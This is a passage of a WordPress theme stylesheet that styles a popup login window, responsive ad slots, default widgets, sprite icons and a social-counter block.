    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
  }
  .mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-zoom.mfp-removing .mfp-container,
  .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
  }
  .mfp-bg {
    z-index: 10000;
  }
  .mfp-wrap {
    z-index: 10000;
  }
  /*  ----------------------------------------------------------------------------
    Login window
  */
  .white-popup-block {
    background: none repeat scroll 0 0 white;
    margin: 0 auto;
    max-width: 350px;
    position: relative;
    text-align: left;
    vertical-align: top;
  }
  .td_sp_login_ico_style {
    position: absolute;
    top: 3px;
    right: -9px;
    /*left: 39px;*/
  }
  .td_sp_logout_ico_style {
    position: relative;
    top: 3px;
    left: 17px;
  }
  /* wrapper */
  .mfp-content .td-login-wrap {
    padding: 14px 21px 17px 21px;
  }
  .mfp-content .td-login-wrap .td-login-input {
    background-color: #FCFCFC !important;
    height: 40px;
    padding: 3px 14px 3px 14px;
    border: 1px solid #ededed !important;
    box-shadow: none !important;
    outline: medium none;
    color: #555;
    width: 308px;
    margin-bottom: 21px;
    font-size: 12px;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid {
    font-style: italic;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid:focus {
    color: #555;
  }
  .mfp-content .td-login-wrap .td-login-button {
    float: right;
    margin: 0;
  }
  .mfp-content .td-login-wrap .td-login-info-text {
    display: inline-block;
    margin-top: 23px;
    font-size: 12px;
    font-style: italic;
    position: relative;
    top: -14px;
  }
  .mfp-content .td-login-wrap .td-login-info-text a {
    color: #3d3d3d;
  }
  .mfp-content .td-login-wrap .td-login-info-text a:hover {
    color: #4db2ec;
  }
  .mfp-content .td-login-wrap .btn {
    padding: 5px 12px 6px;
    background-color: #4db2ec;
    color: #fff;
    border: 0;
    text-shadow: none;
    margin-top: 4px;
    border-radius: 0;
  }
  .mfp-content #login-form .mfp-close {
    top: -2px;
  }
  /* login tabs */
  .mfp-content .td-login-tabs {
    margin: 0;
    list-style-type: none;
    background-position: bottom;
    background-color: #bababa;
  }
  .mfp-content .td-login-tabs li {
    position: relative;
    text-align: center;
    display: inline-block;
    line-height: 20px;
  }
  .mfp-content .td-login-tabs li a {
    display: block;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    color: white;
    cursor: pointer;
    padding: 10px 21px 10px 21px;
    position: relative;
  }
  .mfp-content .td-login-tabs li a:hover {
    text-decoration: none !important;
  }
  .mfp-content #register-link.td_login_tab_focus:before {
    position: absolute;
    right: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  .mfp-content .td_login_tab_focus {
    background-color: white;
    color: #4db2ec !important;
  }
  .mfp-content .td_login_tab_focus:after {
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  /* the panel title */
  .mfp-content .td-login-panel-title {
    border-bottom-style: solid;
    border-width: 2px;
    border-color: #4db2ec;
    color: #3d3d3d;
    margin-bottom: 21px;
    padding-bottom: 3px;
    font-size: 12px;
  }
  /* error message */
  .mfp-content .td_display_err {
    background-color: #4db2ec;
    font-style: italic;
    color: #fff;
    padding: 9px 10px;
    display: none;
    margin-bottom: 13px;
    margin-top: 7px;
  }
  .mfp-content .td_display_msg_ok {
    display: block;
    font-size: 13px;
    background-color: #4db2ec;
  }
  .mfp-content #td-forgot-pass-div {
    margin-bottom: 42px;
  }
  .top-header-menu .td_user_logd_in {
    font-weight: bold;
  }
  .top-header-menu .td_user_logd_in:hover {
    text-decoration: none !important;
  }
  /**
  tagdiv animations
  -
  - mfp-with-anim - has to be on the wrapper
  */
  .mpf-td-login-effect {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mpf-td-login-effect .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .mpf-td-login-effect.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mpf-td-login-effect.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .mpf-td-login-effect.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mpf-td-login-effect.mfp-removing .mfp-with-anim {
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
    opacity: 0;
  }
  .mpf-td-login-effect.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /*
   image ads using div ----------------------------------------------------------------------
  
   .td-visible-desktop - for desktop
   .td-visible-tablet-landscape - for tablet landscape
   .td-visible-tablet-portrait - for tablet portrait
   .td-visible-phone - for mobile
  
  */
  .td-a-rec img {
    display: block;
  }
  .td-visible-desktop {
    display: table;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    display: none;
  }
  /* responsive landscape landscape */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-visible-phone {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
  }
  /* responsive landscape desktop */
  @media (min-width: 1141px) {
    .td-rec-hide-on-m {
      display: none !important;
    }
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-rec-hide-on-tl {
      display: none !important;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-rec-hide-on-tp {
      display: none !important;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-rec-hide-on-p {
      display: none !important;
    }
  }
  /* Header Image & Google AD */
  .td-header-rec-wrap {
    position: relative;
    min-height: 90px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-rec-wrap {
      min-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-rec-wrap {
      margin-left: auto;
      margin-right: auto;
      display: table;
      min-height: 0 !important;
    }
  }
  .td-header-sp-recs {
    padding: 0 !important;
    width: 728px;
    position: relative;
    min-height: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-sp-recs {
      width: 470px;
    }
  }
  @media (max-width: 767px) {
    .td-header-sp-recs {
      width: 100%;
    }
  }
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-recs img,
    .td-header-sp-recs .adsbygoogle {
      position: relative;
      display: table;
      margin: 10px auto;
      width: 100%;
    }
  }
  .td-header-wrap .td-a-rec-id-header > div,
  .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    /* responsive min portrait tablet */
    /* responsive min landscape tablet */
  }
  @media (min-width: 768px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto;
    }
  }
  @media (min-width: 1019px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto;
    }
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img,
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-sidebar img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_inline img,
  .td-a-rec-id-content_bottom img,
  .td-a-rec-id-custom_ad_1 img,
  .td-a-rec-id-custom_ad_2 img,
  .td-a-rec-id-custom_ad_3 img,
  .td-a-rec-id-custom_ad_4 img,
  .td-a-rec-id-custom_ad_5 img {
    width: 100%;
  }
  /*
  
   sidebar ads
  
  
  */
  .td-g-rec-id-sidebar {
    text-align: center;
  }
  .td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-visible-desktop,
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    margin-left: auto;
    margin-right: auto;
  }
  .td-a-rec-id-sidebar > div {
    margin-bottom: 48px;
  }
  .td-g-rec-id-post_style_12,
  .td-g-rec-id-content_top,
  .td-g-rec-id-content_bottom {
    clear: both;
  }
  .td-g-rec-id-post_style_12 .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-post_style_12,
  .td-a-rec-id-content_top,
  .td-a-rec-id-content_bottom {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-post_style_12 > div,
  .td-a-rec-id-content_top > div,
  .td-a-rec-id-content_bottom > div {
    margin-bottom: 21px;
  }
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_bottom img {
    margin-bottom: 0;
  }
  .td-g-rec-id-smart_list_6,
  .td-g-rec-id-smart_list_7,
  .td-g-rec-id-smart_list_8 {
    clear: both;
  }
  .td-g-rec-id-smart_list_6 .adsbygoogle,
  .td-g-rec-id-smart_list_7 .adsbygoogle,
  .td-g-rec-id-smart_list_8 .adsbygoogle {
    margin-top: 0;
    margin-bottom: 16px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-smart_list_6,
  .td-a-rec-id-smart_list_7,
  .td-a-rec-id-smart_list_8 {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-smart_list_6 > div,
  .td-a-rec-id-smart_list_7 > div,
  .td-a-rec-id-smart_list_8 > div {
    margin-top: 0;
    margin-bottom: 16px;
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img {
    margin: 0;
  }
  .td-g-rec-id-smart_list_7 .adsbygoogle {
    margin-bottom: 21px;
  }
  .td-a-rec-id-smart_list_7 > div {
    margin-bottom: 26px;
  }
  .td-a-rec-id-smart_list_7 img {
    margin-bottom: 0;
  }
  .td-g-rec-id-content_inline .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: left;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 9px;
    margin-right: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft > div,
    .td-a-rec-id-content_inlineleft > div,
    .td-g-rec-id-content_inlineleft .adsbygoogle,
    .td-a-rec-id-content_inlineleft .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineleft img,
  .td-a-rec-id-content_inlineleft img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft,
    .td-a-rec-id-content_inlineleft {
      float: none;
      text-align: center;
    }
  }
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: right;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 6px;
    margin-left: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright > div,
    .td-a-rec-id-content_inlineright > div,
    .td-g-rec-id-content_inlineright .adsbygoogle,
    .td-a-rec-id-content_inlineright .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineright img,
  .td-a-rec-id-content_inlineright img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright,
    .td-a-rec-id-content_inlineright {
      float: none;
      text-align: center;
    }
  }
  .td-a-rec-id-footer_top,
  .td-g-rec-id-footer_top {
    display: table;
    position: relative;
    text-align: center;
    margin: -12px auto 40px auto;
  }
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-a-rec-id-footer_top > div img,
    .td-g-rec-id-footer_top > div img {
      width: 100%;
    }
  }
  .td-g-rec-id-custom_ad_1,
  .td-g-rec-id-custom_ad_2,
  .td-g-rec-id-custom_ad_3,
  .td-g-rec-id-custom_ad_4,
  .td-g-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-g-rec-id-custom_ad_1 .adsbygoogle,
  .td-g-rec-id-custom_ad_2 .adsbygoogle,
  .td-g-rec-id-custom_ad_3 .adsbygoogle,
  .td-g-rec-id-custom_ad_4 .adsbygoogle,
  .td-g-rec-id-custom_ad_5 .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-a-rec-id-custom_ad_1,
  .td-a-rec-id-custom_ad_2,
  .td-a-rec-id-custom_ad_3,
  .td-a-rec-id-custom_ad_4,
  .td-a-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-a-rec-id-custom_ad_1 > div,
  .td-a-rec-id-custom_ad_2 > div,
  .td-a-rec-id-custom_ad_3 > div,
  .td-a-rec-id-custom_ad_4 > div,
  .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 44px;
  }
  .td-adspot-title {
    color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
  }
  .td-g-rec-id-post_style_1 {
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_1 .adsbygoogle {
    margin-bottom: 15px;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_1 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_1 img {
    width: 100%;
  }
  .td-g-rec-id-post_style_11 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 .adsbygoogle {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 {
    /* responsive portrait tablet */
  }
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 21px;
    margin-left: 0;
    margin-right: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-bottom: 0;
    }
  }
  @media (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-right: auto;
      margin-left: auto;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 img {
    width: 100%;
  }
  .td-all-devices {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-all-devices img {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      WordPress default widgets
  */
  .widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
  }
  .widget a {
    color: #111;
  }
  .widget a:hover {
    color: #4db2ec;
  }
  .widget ul {
    list-style: none;
    box-shadow: none;
  }
  .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
  }
  .widget li li {
    margin-left: 21px;
  }
  .widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
  }
  .widget .block-title {
    margin-bottom: 13px;
  }
  .widget .block-title span a {
    padding: 0;
    color: inherit;
  }
  .widget_calendar {
    margin-bottom: 36px;
  }
  .widget_calendar .block-title {
    margin-bottom: 17px;
  }
  .widget_calendar table {
    width: 100%;
    text-align: center;
  }
  .widget_calendar th {
    text-align: center;
  }
  .widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
      padding: 5px 0;
    }
  }
  .widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
  }
  .widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
  }
  .widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
      line-height: 28px;
    }
  }
  .widget_calendar tfoot td {
    border: none;
  }
  .widget_calendar tfoot #prev {
    text-align: left;
  }
  .widget_calendar tfoot #next {
    text-align: right;
  }
  .widget_calendar tfoot a:hover {
    color: #4db2ec;
  }
  .widget_categories li span {
    float: right;
    margin-right: 10px;
  }
  .widget_recent_comments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
  }
  .widget_recent_comments .block-title {
    margin-bottom: 18px;
  }
  .widget_recent_comments span a {
    margin-right: 5px;
    margin-left: 0;
  }
  .widget_recent_comments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
  }
  .widget_recent_comments li {
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
    border-bottom: 1px dashed #f1f1f1;
  }
  .widget_recent_comments li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .widget_recent_entries {
    margin-bottom: 32px;
  }
  .widget_recent_entries ul {
    margin-top: 13px;
  }
  .widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
      margin-bottom: 3px;
      padding-bottom: 2px;
    }
  }
  .widget_recent_entries li:last-child {
    border-bottom: none;
  }
  .widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
  }
  .widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
  }
  .widget_rss {
    margin-bottom: 29px;
  }
  .widget_rss .block-title {
    margin-bottom: 17px;
  }
  .widget_rss .block-title span {
    padding: 0;
    line-height: 1;
  }
  .widget_rss .block-title a:first-child {
    display: none;
  }
  .widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
  }
  .widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
  }
  .widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
  }
  .widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
  }
  .widget_rss li:last-child {
    border-bottom: none;
  }
  .widget_rss .rss-date,
  .widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
  }
  .widget_search {
    margin-bottom: 48px;
  }
  .widget_search .block-title {
    margin-bottom: 26px;
  }
  .widget_text {
    margin-bottom: 17px;
  }
  .widget_text .block-title {
    margin-bottom: 26px;
  }
  .widget_text .wp-smiley {
    width: auto;
  }
  .widget_tag_cloud {
    margin-bottom: 48px;
  }
  .widget_tag_cloud .block-title {
    margin-bottom: 26px;
  }
  .widget_tag_cloud .tagcloud {
    padding: 0 12px;
  }
  .widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
  }
  .wp-video {
    margin-bottom: 26px;
    position: relative;
  }
  .wp-video .wp-video-shortcode {
    outline: none;
  }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
        main sprite file
    */
    .td-sp {
      background-image: url('images/sprite/elements@2x.png') !important;
      background-size: 90px 2100px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      sprite
  */
  .td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
  }
  .td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
  }
  .td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
  }
  .td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
  }
  .td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
  }
  .td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
  }
  .td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
  }
  .td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
  }
  .td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
  }
  .td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
  }
  .td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
  }
  .td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
  }
  /*  ----------------------------------------------------------------------------
      social counter plugin
  */
  .td_block_social_counter {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #fff;
    padding-bottom: 27px;
  }
  .td_block_social_counter .td-sp {
    position: relative;
  }
  .td_block_social_counter .td-sp:after {
    content: '';
    width: 1px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    right: -1px;
    top: 8px;
  }
  .td_social_type {
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  }
  .td_social_type:hover .td-social-box {
    background-color: #222;
  }
  .td_social_type .td_social_info {
    padding: 0 0 0 9px;
    position: relative;
    top: -12px;
  }
  .td_social_type .td_social_info_name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_info_name {
      display: none;
    }
  }
  .td_social_type .td-social-box {
    height: 32px;
    position: relative;
    overflow: hidden;
  }
  .td_social_type .td-social-box .td-sp {
    display: inline-block;
  }
  .td_social_type .td_social_number {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding-left: 9px;
  }
  .td_social_type .td_social_button {
    float: right;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 14px;
    margin-top: 8px;
    top: 9px;
    height: 16px;
    line-height: 15px;
    text-transform: uppercase;
  }
  .td_social_type .td_social_button a {
    color: #fff;
  }
  .td_social_type .td_social_button a:after {
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_social_type .td_social_button a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_button a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_social_type .td_social_button a:after {
      width: 100%;
    }
  }
  .td_social_type .td_social_button a:hover {
    color: inherit;
    text-decoration: none !important;
  }
  .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td_social_type:hover .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style2,
  .td-footer-wrapper .td-social-style8 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type,
  .td-footer-wrapper .td-social-style8 .td_social_type {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type a,
  .td-footer-wrapper .td-social-style8 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
  .td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style3,
  .td-footer-wrapper .td-social-style4 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type a,
  .td-footer-wrapper .td-social-style4 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9,
  .td-footer-wrapper .td-social-style10 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td_social_facebook .td-social-box {
    background-color: #516eab;
  }
  .td_social_rss .td-social-box {
    background-color: #ff6600;
  }
  .td_social_soundcloud .td-social-box {
    background-color: #ff5419;
  }
  .td_social_twitter .td-social-box {
    background-color: #29c5f6;
  }
  .td_social_vimeo .td-social-box {
    background-color: #006599;
  }
  .td_social_youtube .td-social-box {
    background-color: #e14e42;
  }
  .td_social_googleplus .td-social-box {
    background-color: #eb4026;
  }
  .td_social_instagram .td-social-box {
    background-color: #417096;
  }
  /*
  
    Boxed version
  
  */
  .td-social-boxed .td_social_type {
    text-align: center;
    width: 33.3333%;
    margin: 0;
    float: left;
  }
  .td-social-boxed .td_social_type .td-social-box {
    height: 100px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_type .td-social-box {
      height: 70px;
    }
  }
  .td-social-boxed .td_social_type span {
    display: block;
    width: 100%;
    padding: 0;
  }
  .td-social-boxed .td-sp {
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td-sp {
      margin-top: 4px;
    }
  }
  .td-social-boxed .td-sp::after {
    display: none;
  }
  .td-social-boxed .td_social_info {
